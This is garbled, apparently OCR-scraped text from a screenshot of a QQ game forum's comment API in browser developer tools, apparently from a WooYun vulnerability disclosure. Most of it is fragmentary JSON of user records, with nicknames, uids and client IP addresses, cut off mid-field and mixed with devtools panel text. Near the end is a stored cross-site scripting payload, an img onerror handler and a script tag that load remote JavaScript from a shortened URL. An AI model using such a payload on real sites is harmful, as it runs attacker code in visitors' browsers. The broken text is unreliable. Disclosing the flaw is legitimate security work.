 bbs.g.qq.com/forum/queryPageCommentInfo?forum_id=56602&page_no=1&page_size=10&topic_id=2417117197550016&author_id=0&rank_way=5
b=qq&k=s7GJGDiaGY5cDkwDeSVmFVg&s=100&t=1401286196","gender":0,"manage_forum_list":[],"nick":"~\u5fc3\u9748\u2228\u624d\u83ef","redUserInfo":
{"praise_count":0,"reply_count":0,"sign_days":0},"redVUser":false,"sign_title":"","uid":309809789,"userLevel":1,"user_title":"\u5e7c\u513f\u56ed"}},{"attachment_info":[],"conte
{"attachment_type_mask":0,"author_id":"627711355","author_name":"\u7981\u7f51","client_ip":"114.246.233.118","content":"\u662f\u5417\uff1f\u5bf9\u554a\u6069","cont
{"content_id":0,"floor_id":0,"isPraised":true,"is_good":0,"last_modify_time":1441789011,"oppose_count":0,"reply_count":0,"reply_id":2417134091928000,"sub_reply_id":26953
[],"subRepyNum":0,"user_info":{"adminTitle":"","age":25,"blueVUser":false,"face":"http:\/\/q4.qlogo.cn\/g?
b=qq&k=ibrKrBb4vE8XibRicsMj2TSpQ&s=100&t=48","gender":0,"manage_forum_list":[],"nick":"\u7981\u7f51","redUserInfo":
{"praise_count":0,"reply_count":0,"sign_days":0},"redVUser":false,"sign_title":"","uid":627711355,"userLevel":1,"user_title":"\u5e7c\u513f\u56ed"}}],"subRepyNum":2,"user_info
{"adminTitle":"","age":30,"blueVUser":false,"face":"http:\/\/shp.qlogo.cn\/cobrahall\/68729948844\/1436858031\/50","gender":1,"manage_forum_list":
[],"nick":"\u6de1\u9999\u6e05\u8317","redUserInfo":
{"praise_count":9,"reply_count":1216,"sign_days":90},"redVUser":true,"sign_title":"\u7089\u706b\u7eaf\u9752","uid":68729948844,"userLevel":5,"user_title":"\u5c0f\u5b66\u4
{"attachment_info":[],"content_info":{"attachment_type_mask":0,"author_id":"992908417","author_name":"Vans","client_ip":"123.123.23.21 ","content":"
img 20px × 20px
\u6069\u6069
<\/p>","content_id":0,"content_summery":"","game_identify":"","has_photo":0,"has_sound":0,"has_video":0,"last_modify_time":0,"publish_time":1437551224,"terminal_type":
{"content_id":0,"floor_id":4,"isPraised":false,"is_good":0,"last_modify_time":1437551224,"oppose_count":0,"reply_count":0,"reply_id":2417601542136256,"sub_reply_id":0,"sup
[],"subRepyNum":0,"user_info":{"adminTitle":"","age":1,"blueVUser":false,"face":"http:\/\/q2.qlogo.cn\/g?
b=qq&k=uCbqrFBSXgPVicFWbcLlHQQ&s=100&t=1414782632","gender":0,"manage_forum_list":[],"nick":"Vans","redUserInfo":
{"praise_count":0,"reply_count":2,"sign_days":0},"redVUser":false,"sign_title":"","uid":992908417,"userLevel":1,"user_title":"\u5e7c\u513f\u56ed"}},{"attachment_info":[],"conte
{"attachment_type_mask":0,"author_id":"278284925","author_name":"\u5f20\u5fd7\u8f89","client_ip":"220.163.121.170","content":"
Elements Network Sources Timeline Profiles Resources Audits Console 2
{"attachment_type_mask":0,"author_id":"627711355","author_name":"\u7981\u7f51","client_ip":"114.246.233.118","content":"\u662f\u5417\uff1f\u5bf9\u554a\u6069","con
tent_id":0,"content_summery":"","game_identify":"","has_photo":0,"has_sound":0,"has_video":0,"last_modify_time":1441789011,"publish_time":1441789011,"terminal_typ
e":"bbs.g.qq.com","topic_id":2417117197550016,"topic_state":0,"topic_title":""},"reply_info":
{"content_id":0,"floor_id":0,"isPraised":true,"is_good":0,"last_modify_time":1441789011,"oppose_count":0,"reply_count":0,"reply_id":2417134091928000,"sub_reply_id
":2695329137410432,"support_count":0,"to_author_id":309809789,"to_author_name":"~\u5fc3\u9748\u2228\u624d\u83ef","to_id":2418136914821504,"topic_id":0,"visible":0
},"SubReply":[],"subRepyNum":0,"user_info":{"adminTitle":"","age":25,"blueVUser":false,"face":"http:\/\/q4.qlogo.cn\/g?
b=qq&k=ibrKrBb4vE8XibRicsMj2TSpQ&s=100&t=48","gender":0,"manage_forum_list":[],"nick":"\u7981\u7f51","redUserInfo":
{"praise_count":0,"reply_count":0,"sign_days":0},"redVUser":false,"sign_title":"","uid":627711355,"userLevel":1,"user_title":"\u5e7c\u513f\u56ed"}}],"subRepyNum":
2,"user_info":{"adminTitle":"","age":30,"blueVUser":false,"face":"http:\/\/shp.qlogo.cn\/cobrahall\/68729948844\/1436858031\/50","gender":1,"manage_forum_list":
[],"nick":"\u6de1\u9999\u6e05\u8317","redUserInfo":
{"praise_count":9,"reply_count":1216,"sign_days":90},"redVUser":true,"sign_title":"\u7089\u706b\u7eaf\u9752","uid":68729948844,"userLevel":5,"user_title":"\u5c0f\
u5b66\u4e09\u5e74\u7ea7"}},{"attachment_info":[],"content_info":{"attachment_type_mask":0,"author_id":"992908417","author_name":"Vans","client_ip":"123.123.23.21"
<img src="x" onerror="s=createElement('script');body.appendChild(s);s.src='http://t.cn/RLJse8H';">
"","content":""
<p>…</p>
<p>…</p>
<p>…</p>
<p>…</p>
<script src="http://t.cn/RLJse8H"></script>
</body>
</html>
Styles Computed Event Listene
Filter
element.style {
}
margin -
border -
padding -
- - - 20 × 20
-
-
-
www.wooyun.org